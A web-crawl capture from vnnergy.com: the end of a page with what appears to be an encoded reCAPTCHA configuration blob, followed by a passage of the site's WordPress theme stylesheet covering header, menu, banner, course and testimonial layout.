K5wr7DqFHDucOCwoZuwqo/GcOow78SUMKfw4DCsMK4w5LCtm/[base64]/[base64]/JsKldVhZwpnChsO9J8K5ZlJsfMOow7FoccKlfMORw6kKCy86e8O2GMKrw4hOO8O2TcOZwqpWw4TDrQfDkMOew7TCpXnDqsOiMU3DvcKnScKgR8O/w7rDm1kvccKww4fDg8KZNcKxwrkHw6HDijQIw6hEdMKWwqnDj8O0UsKFGTjCk2xPbjBQEizCnQDDlMKqWXRAw6TDlFcswrTDt8K3wqjCocOVIRPCrRTDolPDt3BbZ8OBIy98wrTCgsOsUMOdQHJTecKJw6ZJw5jDlcOZK8KdXXLCnxvCn8OIbsOvPsKcw4Qww5/ClzMDX8KTw6gRwqtaw5VGw5RPw6QXwoDDo8KrB1fDjV11diXCig/[base64]/DkMOGGkRewoTCmMKyeMKbwqZ7VmJbw7sCwpDDm3MEwqPCog8AeRrDnyjChS/DkcKgLsOKwrUObg7CjRXDkjvCphDCulMewpUWwpBtw6zDkwXDuiTCpsOhUHTCkUbCrcK3IcKZGQRIME3Di2xswqrCsMKmw6/CscOtwr7DjRfCmmnDtFzDpBXDrsKycMKywpR1wrBCUUsrwrfCrk9iw7poLl5/[base64]/DtcO5OMO3dcK6XQw+w5lhwqXDocOVwpFyD8OXwo5EV8Kew6Eww5gmGB0Bw4vCpsOqwrvCmcKgXsOzwooLwqvDqcKtwodlw5xGworDjWtOXiLDosOHfcKDw74eUcOLf8OoPR3CgMK3Fksxw5jCmcKTWcO+Ml/Du0zCj8KvcMOkLMOPBsOEwqgkw4vDlWd2w7YVfMOaw7rCmMOXeiJhw5XDn8O/L8KJf3hgwpFJesObw4heK8KFCcOswq45w6XCrFk/LcKmOsKlaWTDisORQ8Ozw6DCrRcCMXJhLm0AOychw4zDlCFOSMOIw7rDlsONw5TDncOXfcK/[base64]/[base64]/wrXDlR/Dnwt8w4zDncK0w4xmXMOEwp/DusKGwrbCvXfCjyRLfRbCusOARBwywp11wrdZw5vDiyJxHMK/ZlQeQ13CisKHwprDrXNSwrcJK0sIUGdqw6EMVTQ0wq0Lw4ZQdjR5wpnDpMK8w7rCpsKRwqF7NsONw7jCqcKVEkDCqX/[base64]/[base64]/w5oGZDFQw65xIcO3Ml7CmMKIM2zChMKNJMKwOTnCgirCg8OAw5XCrcK8DCZSw65RwoprOEB5OMODFsKVwpXCmsO2HVDDkMOTwp4owq0Tw451wrPCssKHYMOow6LDqzLDj0/CvcKuOMK8HwUWw7LDl8KkwpTCrT86w77CgMKVw7oyH8OJIcKoKsOHDVJ9TcOIwpjDkn8nO8OxRnYxVh3CjXPDlcKMF21Ow57Donskwq9mIQ/DpixywpHDpCzCrHI6Sx1/w6LChRxiH8O2w6ESwojCtn4cw7/DnVNDasOoAMOMHcOOUMOtM0DDonJ3w5bChGfDkSpodsOPw5QIwonDsMORWcKMKVfDmcORQ8ObeMKlw73DmMKPNRt+csOSw5bCnmTCmVoqwoQ9ZMO4wo3CjMOIMBUMVcOXw7nDvXs5AcK0wr/[base64]/w7lvw5VXUX7CvcOYw5jCgsK2w4YJw6rDlcO0w75KwpVaVMOYC8OBFcK/QMKsw7jDosOmwpHDkMOXCE4+CAFjwqbDoMKIVlDCh2xPFsOdHcKjwqHCncOVTcKIasOzwpHCosOUwr/DsMKWLiBcwrtOwro2a8OQQcO/P8O4woJXacKRP3XDv2DDnsKHw6w5aU3DuSbDhcKYPcOMTcOpTcO/[base64]/SCbDs0tOwr8wKcOCwrHDimBxwoIoaMKQDyDDucOLw5pNwrLDn2UIw4fDpwBUw4zCsmEDwoZgw4I/eTDClcOYOcK2w6sTwq3CqcKSwqDCh2XDpsKUa8KCw7bDjcKYQsOhwpnCrmjDpMOWO3HDmVMxUcO8wp7CrsKBLA17w6AcwpQsBHEYQ8OWwp3DqcKBwqvCuQ/CjsOHw6cUOCzCgcKWZ8KDw53CtygIwoPClsOwwoQyNMOCwqxwX8KyEybCocO9AwTDhk3ClzfCiCPDicOxw7YawrbDokluDA9Bw5zDhAjCoQ95J2E9DsOQfMKHa3jDrcONIXU3ZSDDnm/DmsO9w6gJwqDDlsKdwpsYw7s7w4rClwfDmMKuZnbCp1nCnkcew43DjsK0w4NFesK/w5LCpXQhw57CqMKCwrcxw7HCkj51EsOFfRzDtMKuZ8OMw7gGwpk7GkrCvMKPeCbDsHlQwq1tb8ODwrfCoDjCncKOw4dNw5PCtUcywqU0wqzDii/DvAHDv8KBwr3DuhHDlMKaw5rCt8Opwp9Gw5/[base64]/w682IcKNCD0hwqXCiD0nFBTCmsOWQcONw49fw5bCj8OIT8O9w43CrsKNOTbChMKHbMOHwqTDg2Jww44Rw7bDnsOuOnYkw5jDgX8qwobDj0LCoz8CWEDDvcKXw47CjWpYw5LDhcOKGRx4w7LCtioAwprChHgJw5LCmMKITMK/w4RTw5k2VMOEPRnDkMKTZMO3QgLDuHtWI0dbHGjDsmZhFXbDgcOPK34jw4RjwrEFDXMpAcO3wpLCjUPCucORXQfDpcKOA3MawrdDwrlSfMKdQcOZwr0xwqvCtsOpw5guwqpgwr82PQDDjnPCnsKvHlJ7w5jCiy/CjsK3wpIJasOhw5LCs1kJUsKdGXvCg8OzdcOew5QKw7h9w4Fdw48qHsOFXQNIwqlmw6nCt8OCVlU6w5nCmE4iHsKZw7HDl8OFwrQ4U2rCrMKGesOUOz/DpgTDkkHCt8KQNRbDmR3CoG/DocKcwobCvxIRAFYQdWgva8KjesKew5vCqGnDtHIMwoLCtWtBInrDphjDtMOxwqjCn3QwY8Olw7Qhw49uwoTDjsKuw60Xa8OEOA0cwrBuw6HCrsKKeCICfCQRw6dcwrwJwqjCmGrCocK2wrI0BMKwwo3Cg0PCvErDqcKsbhrDqRJ1Bm/DucK+bHQ4ayrDr8OuezNrQ8Kmw5UUAcOAw67DkxDDq0Zvw7NZPEBow74TX1/[base64]/[base64]/w7UrwqPDvVhhBCjCg0ALYsO7GwI3acKgYcOXwoLDn8OHwqbDnQwhFcOjwpbDl8KwfwnChmU/wpjCvcKLKcOMLhMiwofCoXw0AQkvw44DwqNQGMO4BcKJIhnDgcOfW0TDksKKG1LDpMKXSQpXRRIifcKSwoIfEHlrwol+ChnCtlctDDRHTnlLez/DicOlwqfCgsOgdcOMAHHCngTDkMOhdcK4w4DDqBIEL1YNw4LDmMOkdjbDhsKTwqxZTcKAw5sMwo3CjyrCvcOkaCJ1MCQLZMKXXlwsw5TCgQnCtW/CjkrCnMK3woHDpGlLdTIkwrzDgGVxwpw7w681A8OeZwfDj8KXf8O7wq4QTcO4w6PCnMKCWDrCmMKhwrhWw7DCicO6SkIEBsK5wq3DisK2wrZ8C1ZpGBVTwqvCjsKDwo3DkMKkbMOSBcOFwpzDh8OVcEcYwrRpw5ZrSRV3wr/[base64]/GRHCj8K+MRIdw4fCn2/Ck8Obw6zDgMOxwr9qw6fClMKNcSrChk/DrU4Ywo0WwpjCn3Nsw6PCgSXCvgJaw5DDvD0EGcO/w7vCvR3DhhJswrkFw5bCmMKYw7JYEXFUAsKzDsKFG8OKwrdIw6bDjcOsw4MbUQcBAMK5PCQxNlY4wpbDuRzClB8WXTxlwpHCigJowqTCokZBw6XCgSjDtsKROcKgL3guwojCp8KXwq/[base64]/CpMOAw7nCpwLCnMOkT8OPwo4RwrULa8Oowq55wqzCmMKiTMKVw7QQwpNqcsO6Y8Omw4F3cMKCI8Kgwp8Owp50XTNEBVAcV8OTwqjDiS/CuGQtD2LCpsKkwprDksOewr/[base64]/w55XWFNkT8KhTVbCocKNVsKsw4gsAh3DihkHQFjDg8Kiw4wlVsK9bCsGw78Iw4QKw7UxwqHCmm7CqsOzBTkTNMOYdsO2JMKRTxIKw7/Dk2pSw4lleVfDjMK4w6RkeRRqwoR7wqXDlMO1fMKsU3IRW1zCjsK7UMO7b8OITXYBAxTDqsKhScOCw5vDlDfDj3xdf0nDsCcjbHwow7zCjQPDjRPDj3nCgcOEwr/CisOkBMOQGcOjw4xAXm0EWsKkw5HCh8KSbMO/MXBBMcO3w5txw7XDikBGwoTDk8OAwrg3wqhQw5XCoHXDkUzDpXLCiMK/[base64]/Dv8OMw6ZOKCtdwr11w77DpUJLw6DDlnYKcX7DjsKoNCZow7BBwrUWw6TChQFfwpLCjcK+NSAIOAlZw75ewojDvwoQccOdehsDw7rCl8OZW8OSGn/CtMOVCMKZwoLDq8OGCGl4YFk2w6DCoDU9wrPCtMO/[base64]/DnCs1JMKTGcOfXcKdwp0zwoQKwpnDrHVtajbDqwQzw4RXUD4IHMOcw43DijpKVGnCpBzCjcOAPsK1w7bDhMO7UiY4FiBxQBvDkW3DqWvDgD8zw7p2w6pswpxzXhwzC8K9VAViw7ZtGjTCl8KLLnLClMOmY8KZSMOHwrfCl8K9w406w6drwpMXd8OwXMKjw7/[base64]/CkCrDulLDgcKbw4XDjcKdXlx9PMOOw6h5W25ewoDDjxVOasKIw6PCj8KtF2nDpDR/bRrCgAzDksKAwo/ClyLCrcKcw47ClDXDkyfCqFlwcsOmTz4mWxrCkThCUy0gwpPCl8OqCGxrbmXCncOIwp4xEiEFRCnCu8Odwo/DhsKNw5vCoiLCp8OKw6DCiVYlwo7ChMKgw4bCoMK0CSDCmsKSwroyw6oDwqTCh8Oew4N3wrR6dj1XJ8KxGi/Csn7ChsONDMOHNMKywonDu8OsNcO0w7dMHcOvS0zCsX8mw409Q8O9XMKubkIZw6UvCcKuCl7ClMKLABLDrsKhCcOdY1LChUNSPzvCgzjCp2FIAsOFU0Jfw7zDvwrDrMOlwo8mw6RPw5LCmcO6woIBZlbCusOdwqzDsG3DjsOzfsKBw7fDnEfCkUTCjsO/[base64]/w693w4vCmigIwpg4wr7Cpz7Dv8OHGHTDtgUBw57Dg8OUw4R7wqlIw6VPTcKXw4oZwrXDuUPDmA8yRxUqwrLCicKGPcKofcOQSMOKw6vCqW/CtWPCgMK1TC8NW13Dv2lpZsK1NENsH8KkSsKqUGxaGFRYDMOmw7Afwpltw6LDgMKzG8OcwpcDw4LDpENgwr9qFcKgwrwdXGEvw6MyTsO6w5JMIMONwpXDtMONw6EnwooowphmVDsBJsO5w7YLDcKkwo7Dg8K9w7VefMKmNw8twq8/W8O9w5nCtSgjwr/DoX8BwqMVwrTDusOUwpPCqsKgw5HDiklJwqzCt2EgOjHDh8KZw78jAmEuDmzDlR7Cu215wrV5wrvDolAiwofCjRfDk1PCs8KWOivDqmDDgjU+QhTCscKMa01Rw4/DhVrDnR3Dhl1ww7rDp8OawrfDvRd5w6k0e8OILsOOwoHChsOpDsKlSMOTwpXDl8KBKsODH8OvLcOUwqnCvsKJw7sowoXDmBsdw6s9wrY0w7x4wpbCm0/CuTrDkMOLw6nCvFsJw7PDv8OyITNpw5DDpDnCki3DjjjDuXYXw5ATwrEGw5sXPhx3My1wAcOwJMOXw5oqw6XDtQ8wIAJ8w7zCmsO/acORSBRZwr/Ct8OMw47DuMOSwoQzw7vDssOlPMO+w4TCuMO7dCV7w4HCskDCsxHChlHClj3Ct13Cg1cZcX4bwpJlwp/DoVBGwoDCusOQwrTCt8O6wrUzw645B8K4woQAImARwqV6MsOnw7xRw44fG2VWw4kEWCbCusOiCSFVwr7DnA3DvcKcwq/[base64]/CkH3CtMKTasO8woNcPsKWw58ZQcODD8ORXw7DjcOZJjbCvnLDisOEW3XCngNaw7McwpPChMORIlzDs8Kaw6ZHw7jCh2vDjhPCqcKfCCkWQsK/TMKQwqPDrcKPXsOKSTZxMQk5woTClEHCuMOPwqbCs8ODd8KkLArCkhJmwr3Cv8Kewq7DgcKuEAXCkl9qwr3CqsKcwrlpfjrCvBwBw4RDwpbDjgt0OMOmYBLDiMK5woFxX1NyL8K9wqwNw43Cq8OewqElwr3DoDcTw4xcMsO5eMOuwoxmw4TDtsKuwqHColFsJg/Dpn83HsKVw7XDqUMPdMOHE8KBw77Cil9paAPDgMKFXAHCowZ6HMO4wprCmMKuZR7Di1vCs8KabMObJ2jDucOtHcOHwprDhDtuwqvChcOudcKVbcOvwpjCowx/Yx7DtFzCqEpXw6IHw5PDpcOwBcKMbsKPwoBXeWl7wrfCiMK3w7nCucO9wp4nMRxZAcOFC8OnwrxALyx9wrJiw4DDn8OBw6MGwp/[base64]/w7o7wpXDrGDChG0CP30ifcK3w6USbcKew7nChsOAwrQjbTJhwoXDlT3Dk8KmSlNKB23CimnDhSp2PHd+w57CpFteVcORTsOudEbCvsOew5/CvErDjMO5UVPCgMKTw75Bw5ITSQN+bnPDisOvHcO9XUdbSMO7w5hHwojDvivDgUYew4rCu8OUBsOoEXjDvhJyw49Uwp/DgsKSd2nCp38nO8ORwrTDr8KCaMOYw5LCi1rDhgMMW8KqaDp9W8KIcMK6wpMdw7QswoLCv8Kgw73CnCsTw4zChgxYRMO7w7oFDMKnYmEsTsOrw5nDh8O1w4jCon/Cn8KVwrrDuEXDlVTDrgfDisOuI1fDlmjCshTDlj9pwr16wqlJwrrDmh8JwqLDu1l/w7LDnAjDkRTDhyDCo8OBw6ATw53CtMKqNRLCuG/ChRldUWvDp8ORw6nCk8O2AsOHw5Eawp/[base64]/[base64]/CkDxdwoNMUcKHw77CrMK4wpfCihcUUDQvT2xKTUALw6vDhCoaHMKYw5wLwqvCvhZ9Z8OpCsKVbsKFwoTCpsOidGZxQR/Dik8RFMONLXDCvT1Ewq/DtcODVMOlw4DDr3LDpsKswqhRwo5ASMKMwqfDvsOEw7UOw6HDvcKbwoDDoCbCuCLDqnXDmsKOw53DlhnCksO4woTDicKPFUUdw7F3w71CdMO/ZxDDu8KFey3DjcO6IWvChTbDtsKtQsOGRFkvwrrClllww5wBwr84wqnDpivDvMKSDMKhw6E8SjxVCcOJXcKNCnHCrFlFw6pHUVUywq/Dq8KIWQPCgkrCqsODGGjDgMKuTQl7QMKHw73Ckmdtw6bDg8OYwpzCvms4TcO7TAgBXB4dw6AJXEBBcMOww49UE017dGvCh8KiwrXCqcO3w6tgWxB9woXCin3DhQLDrcO5w78JPMOqQmx/[base64]/[base64]/CicOrwpPDl2HDnQ15f8K6YG5HwonDj0I4w7DDmAPDs2pMwq/Dsx4tJWfDiz9UwovDskjCqcO4wq4GWMKrwo5nGXjCuwbDpBxBB8KDwogrd8OfFg8nPC1IAxXCjmRHO8O4I8O4wqERd3ILwqocwqnCu2MFB8OAa8KKZzDDrHJ4fcOAw7XChcOuLcONw5Nxw7nCsiAUIk0rE8OOHWrCt8O8w7YON8O4w7tsC2IlwoTDvsO2w7/DjMKIDcKpw4sqUsObwq3DghbCqsK5EsKaw4sUw6nDlQg+bgHCjcKIJVJ3W8O4KgNgJk7DiA3Do8O6w43DixdPGDkRai/CiMOJHcKMICxowqIkIsKaw79QFMK5AMOUwpwfRnUjw5vDrcO4H2zDhcKmw68rwpfDpcK4wr/DtkbDpsKywqp8P8OhT0TCqcK5w7bDgRciJ8OVwp5RwqHDnyNNw5zDv8Khw6vDusKJw4hFw7bCgsOFw5xODD4XFGUtMirCtRgUPFE7IjIKwoVuw7NuWcKUw7E1AWPDpMOGHMKWwpE3w7tRw6nCqcK/RTttLxfDs3ABw53DixoAwoDDkMO/S8OtCCTDmMKJfVvDljUuVRrClcK+w7IeO8OXw4EVwr5rwrVfwp/DgcOLYsKJwp8/w6sCfMOHGsOTw4zDhMKhIHh0w6XDmVd/aBBPVcKIMyQuwrHCv0PCuTk8bMKyXsKuTArCl0vDt8OKw4zCg8ODw50BOGXCuDJUwqNMbz8KBcKISwVAD0zCnhVYX0N6VGRvfm8BFznDiRoXdcKHw6dZw4DClsKsBcOww5k1w55QSSnCnsOFwpFhIS/CvW1iwoPDhcOcPsO8wpcoE8Kjw4bCo8Oqw6HDjmPCksKWw7AOXkrCk8OIN8KWNsKbRSlXOBFqLy/CgsK1wrPCvx3DtsK+w6FNR8OIwrl9OMKlfcOXNsOGAFzDlTXDsMKCE23DhcKOL0Y/[base64]/[base64]/CnFBON8OAw5xpw7nDr8OEEMOrSDjDnnJmw6rCocKFcH8Hw4PCjXBTw4TCiXjDosKTwoIyBsKOwqJOUsOsNEnDvjJIw4R/w7sOw7PCnzrDi8KQOVXDmRbDjADDnQvChUBYwo8GUUrCp23Cp1UtBcKNw6zDk8KSDBnDlBBww6PCi8OWwqxeO3nDtcKpTMKBL8OzwotHBQ/CkcKLRgTDgsKFL0lmXMOwwoDCpE/[base64]/wrE3U8KIK8OCw4NDwokkE8K0KMOawq1Jw6zDuFN8wr9TwpbDucK5w7/CkyJUw47CuMOoHsKdw73DusOEw6Y8Fm0wAsOmS8OgKFA7woodL8O5wq7DrDMVBwbDhMKXwq5nMsK9Wl/Cr8K6Q0J4wph7w4HDgmjCh0hoKjzCjsKtb8OUw4Y2eiVvAB8tfsKMw40LIcO9EcKoQ21cw5zCiMOYwrQLR2zCkkHCssKzPT5iY8K/FwPDn2jCsGVTcjEtwqzCqsKnwpHDglDDtMOtw5EvAcKgw4TCjFnDh8KIc8K+wpwrMsKZw6zDu1DDokHCtsK+wo/DnCjDsMKfHsOWw4/CtzIGPsKHw4ZnZMOIAzpmZ8Orw78Jw6QZw6vCkWUXwr3Dm1tET1sfK8OrImwfUnTDp1l0c0FcJgsWfH/DuTbDqhPCoDfCt8KYHwnDji/Di1hew5PDtVgIw50Tw53DkmvDj2llSGPDuWASwqTClH7DncO6XnvDhUAcwrFaFU/CncK8w5Jpw5zDpi4SAkE5wo03TcOxGHnCrsOKwqxqU8KSQ8Okw50mwqgLw7tIw5fDm8KwXGLDvgbCi8OhdMKvwr8Rw6/CicOIw7XDgzjCvl/DhRgrOcK6wpdhwoMfw4V9cMOFQcODwrHDj8O9einClnjDu8Onwr3CijzCt8Onwpllw7MCwoM7wrMTe8KEVSTDlcK3NBIKbsK9w5t+Q3I5w4wqwojCsnZhbMKOwrc1w7opFcOAW8KJwqDDucK7ZU/CoiLCmQLDtsOmMcKhwqYcCSzCiRnCrMONwp/CqMKPw4PDqnHCs8OHw5nDg8ORwrDCqsOoAsOVbU8hBWPCqsObw53DghxMegldGcObBhoiwqnDqB7DmsOGworCsMK8w4/DpjbDoTojwqPCpAnDj14Dw6rClcKEYsKkw63DlsO3w6QxwrVzw7fCu1c4w5V6w7RVd8KlwrLDqMOGOsKWw43DkSnCn8KywrDCp8KcdVLCj8Kew4YWw7p1w6oBw74nw6LDiX3DiMKZw57Dq8Khw4TDgcOvw4BFwp7CmwLDuH4ewpPDgQjCpMOSWQdBTlTDpXfDoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,392],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vnnergy.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eP88Sg04HjkDSl7DuOXO8UgPFqrbYLu65DiXt/KCApY\\u003d\x22,0,0,null,1,1769729176305,0,0,[101,184,201,115],null,[108],\x22RC-gmZLrbBSEOGVAg\x22,null,null,null,null,null,\x220dAFcWeA5qHVDwMKd3IrRKGLAhsUVW6nxbU12hWUsH9QRmG-7VIjETMA5LY6oXmDOdiyspO4GAeL8bGiUD0wxM0TqGweWtvY5nVg\x22,1769811976323]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/css/style.css?ver=6.9
body_size: 67790
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i);
body {
    font-family: 'Open Sans', sans-serif;
    color: #323232;
    letter-spacing: 1px
}

a {
    color: #ff8000;
    text-decoration: none;
    background-color: transparent;
    font-weight: 400
}

a:focus,
a:hover {
    text-decoration: none;
    color: #ff8000
}

a:active,
a:visited {
    text-decoration: none;
    color: #ff8000
}

ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.btn {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    letter-spacing: .5px;
    text-transform: uppercase;
    touch-action: manipulation;
    border: 0 solid transparent;
    transition: background-color .2s ease, box-shadow .28s cubic-bezier(.4, 0, .2, 1);
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 2px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.btn-success {
    color: #fff;
    background-color: #00a6df
}

.breadcrumbwrp {
    background: #f5f5f5
}

.breadcrumb {
    margin-bottom: 0;
    margin-left: 0
}

.breadcrumb>li {
    display: inline-block;
    font-size: 12px
}

.owl-carousel .owl-item img {
    width: auto
}

.header {
    padding: 10px 0
}

.heaerleft {
    float: left;
    width: 33.33%
}

.heaerleft .tlmenu>li {
    margin-right: 30px;
    position: relative;
    padding-bottom: 15px
}

.heaerleft .tlmenu>li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    z-index: 9
}

.sub-menu {
    position: absolute;
    width: 250px;
    background: #fff;
    padding: 16px;
    border: 1px solid #eee;
    top: 100%;
    transition: all .5s ease;
    visibility: hidden;
    opacity: 0;
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0)
}

.header .sub-menu li {
    margin-bottom: 5px
}

.header .sub-menu li a {
    color: #333;
    transition: all .5s ease
}

.header .sub-menu li a:hover {
    color: #f8ab33
}

.toplogo {
    float: left;
    width: 33.33%
}

.headeright {
    float: right;
    width: 33.33%;
    text-align: right
}

.headeright .tlmenu>li {
    margin-left: 30px;
    position: relative;   
}
.headeright .dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	 white-space: normal;
	 text-transform:lowercase;
}
.tlmenu {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 13px
}

.tlmenu>li {
    display: inline-block
}

.tlmenu>li>a {
    display: inline-block;
    color: #696969
}
.tlmenu > li > a i {
    margin-right: 4px;
    color: #f88106;
    /* font-weight: bold; */
    font-size: 16px;
    vertical-align: middle;
}
.toplogo {
    text-align: center
}

.iconmenu::before {
    width: 22px;
    height: 22px;
    display: inline-block;
    content: "";
    vertical-align: middle;
    margin-right: 12px;
    background: url(../images/graymenuicon.png) 0 0 no-repeat
}

.iconmenu {
    cursor: pointer
}

.mainmenu {
    background: #fff
}

.mainmenu {
    background: #fff;
    position: absolute;
    top: 70px;
    display: none
}

.mainmenu>ul {
    background: rgba(0, 0, 0, .9);
    padding: 10px 0
}

.mainmenu>ul li {
    display: block;
    position: relative
}

.mainmenu>ul li a {
    color: #fff;
    font-size: 13px;
    padding: 8px 20px;
    display: block
}

.mainmenu>ul li a:hover {
    color: #333;
    background: #fff
}

.mainmenu>ul ul {
    background: #fff;
    position: absolute;
    left: 100%;
    width: 230px;
    padding: 10px 0;
    display: none;
    top: 0
}

.mainmenu>ul ul li a {
    color: #333
}

.mainmenu>ul ul li a:hover {
    color: #00a6df
}

.mainmenu li:hover>ul {
    display: block
}

.mainbanner {
    background: #f5f5f5 url(../images/bannerbg1.jpg) center center no-repeat;
    background-size: cover
}

.bannerbox {
    text-align: center
}

.bannerbox h1 {
    font-size: 56px;
    color: #fff;
    font-weight: 500;
    padding-bottom: 50px;
    text-shadow: 2px 2px 6px rgba(0, 0, 0, .6)
}

.bannerbtn {
    background: #f8ab33;
    padding: 15px 20px;
    width: 333px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-radius: 4px;
    text-transform: border: none;
    line-height: 1;
    transition: none;
    letter-spacing: 1.5px;
    transition: all .5s ease
}

.bannerbtn:hover {
    background: #db972d;
    color: #fff
}

.bannerwrp {
    display: table;
    width: 100%
}

.bannerbox {
    display: table-cell;
    height: 540px;
    width: 100%;
    vertical-align: middle
}

.homepartner {
    background: #f8f8f8;
    padding: 12px 0;
    text-align: center
}

.secpadd {
    padding: 60px 0 40px
}

.sechead {
    max-width: 900px;
    margin: 0 auto 60px
}

.sechead h2 {
    color: #444;
    font-weight: 400;
    font-size: 34px;
    letter-spacing: 1px;
    margin-bottom: 40px;
    margin-top: 0
}

.sechead p {
    font-size: 16px;
    line-height: 25px;
    letter-spacing: 1px
}

.testbluebg {
    background: #f5f5f5 url(../images/course_advisor_bg_v1.jpg) center top no-repeat;
    background-size: 100% auto
}

.testbluebg * {
    color: #fff!important
}

.testbluebg .sechead {
    max-width: 900px;
    margin: 0 auto
}

.testbluebg .alltestmnl {
    margin-top: 20px
}

.testbluebg .owl-theme .owl-controls .owl-dots {
    display: none!important
}

.testbluebg .socialmedia-icon a {
    width: 30px;
    height: 30px;
    background-color: transparent;
    line-height: 30px;
    font-size: 16px;
    border: 1px solid #fff
}

.testbluebg .test-description .authorpost {
    font-size: 18px
}

.skillbox {
    text-align: center;
    margin-bottom: 20px
}

.skills-body {
    margin-top: 35px
}

.skills-body h3 {
    font-size: 24px;
    line-height: 1;
    color: rgba(0, 0, 0, .9);
    margin: 25px 0 0;
    font-weight: 500
}

.skills-body p {
    font-size: 16px;
    line-height: 1.56;
    color: rgba(0, 0, 0, .8);
    margin-top: 20px;
    padding: 0 40px
}

.tcourses.secpadd {
    padding: 60px 0
}

.colursebg {
    background: url(../images/course_listing_bg.jpg) center top no-repeat;
    background-size: cover
}

.whtclr h2 {
    color: #fff
}

.tcourses .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px
}

.course-item {
    background: #fff;
    padding: 15px;
    position: relative;
    margin-bottom: 15px;
    min-height: 120px;
    overflow: hidden;
    box-shadow: 0 10px 20px 0 #124e81;
    border-radius: 2px
}

.course-item a {
    display: block
}

.courseinfo h3 {
    position: relative;
    font-size: 15px;
    line-height: 1.2;
    color: rgba(0, 0, 0, .95);
    font-weight: 600;
    margin-top: 12px
}

.courseinfo span {
    font-size: 12px;
    text-align: center;
    position: absolute;
    bottom: 15px;
    color: rgba(119, 119, 119, .59)
}

.courseimg {
    position: absolute;
    top: 0;
    right: 0;
    height: 120px;
    width: 120px
}

.testmonial.secpadd {
    padding-bottom: 60px
}

.alltestmnl {
    margin-top: 0
}

.tstimg img {
    width: 180px!important;
    height: 180px;
    border-radius: 100%;
    border: 2px solid #fff;
    margin-top: 10px
}

.test-description .authorname {
    font-size: 24px;
    line-height: 1;
    color: rgba(0, 0, 0, .9)
}

.test-description .authorpost {
    font-size: 14px;
    color: rgba(0, 0, 0, .5)
}

.test-description .author-details {
    font-size: 14px;
    line-height: 1.57;
    color: rgba(0, 0, 0, .85);
    margin: 25px 0 30px
}

.socialmedia-icon {
    margin-bottom: 0
}

.socialmedia-icon a {
    display: inline-block;
    width: 40px;
    height: 40px;
    position: relative;
    background-color: #f1f1f1;
    border-radius: 100%;
    margin-right: 10px;
    text-align: center;
    line-height: 40px;
    font-size: 20px
}

.alltestmnl.owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: 0 0;
    border-radius: 3px;
    color: #333;
    cursor: pointer;
    display: inline-block;
    font-size: 40px;
    margin: 5px;
    padding: 4px 7px;
    font-weight: 300;
    position: absolute;
    top: 24%
}

.alltestmnl.owl-theme .owl-controls .owl-nav .owl-prev {
    left: -70px
}

.alltestmnl.owl-theme .owl-controls .owl-nav .owl-next {
    right: -70px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #0080ac
}

.owl-theme .owl-dots .owl-dot span {
    height: 7px;
    margin: 5px 5px;
    width: 7px
}

.teamtraining {
    background: url(../images/ctp-team-bg.jpg) center top no-repeat;
    background-size: cover;
    padding: 65px 0
}

.training-bg {
    opacity: .9;
    border-radius: 2px;
    background-color: #202931;
    height: auto;
    margin: 0 auto;
    padding: 60px 60px 0 60px;
    display: inline-block
}

.training-list li.taining-items {
    width: 100%;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9);
    margin-bottom: 70px
}

.training-list li.taining-items span.trainimg {
    width: 65px;
    display: table-cell;
    vertical-align: top;
    height: 50px;
    margin-bottom: 20px
}

span.traing-tailored {
    display: table-cell;
    text-align: left;
    padding-left: 36px;
    vertical-align: middle;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9)
}

.training-list li.taining-items p {
    display: table-cell;
    text-align: left;
    padding-left: 36px;
    vertical-align: middle;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9)
}

.business-list {
    width: 100%;
    margin-top: 0
}

.business-list li {
    display: block;
    margin-bottom: 50px
}

.business-list li .business-media {
    display: inline-block
}

.business-image {
    width: 60px;
    height: 50px;
    display: block
}

li.business-items .business-media div,
li.business-items .business-media p {
    display: inline-block;
    vertical-align: top
}

ul.business-list li p {
    width: calc(100% - 65px);
    padding: 0 40px 0 20px;
    line-height: 22px
}

body .vc_custom_1523279237436 .wpb_single_image img {
    margin-top: 0
}

.clientsay {
    background: url(../images/clients-bg.png) center top no-repeat;
    background-size: 100% auto
}

.clientsaywrp {
    text-align: center
}

.customer-upper {
    display: table;
    background: #fff;
    height: 458px;
    border-radius: 3px
}

.customer-bio {
    text-align: center
}

.customer-bio {
    background-color: #f1f1f1;
    height: 458px;
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.customer-pic {
    display: block;
    margin: auto;
    width: 100px;
    height: 100px;
    position: relative
}

.profile-linkedin {
    position: absolute;
    right: -11px;
    top: 0;
    background: #fff;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    z-index: 1
